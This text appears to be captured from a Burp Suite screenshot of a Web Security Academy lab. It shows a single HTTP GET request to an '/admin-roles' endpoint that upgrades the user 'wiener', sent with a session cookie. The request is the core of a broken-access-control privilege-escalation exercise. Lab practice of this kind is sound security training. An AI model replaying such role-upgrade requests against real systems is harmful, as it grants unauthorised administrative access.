 Request
1
Pr Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0aa4005504fdf10d8ac6827c00880070.web-security-academy.net
3 Cookie: session=NNCZUQpahTubBP7VPzLbxOOyZbMWXBqy 2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa4005504fdf10d8ac6827c00880070.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16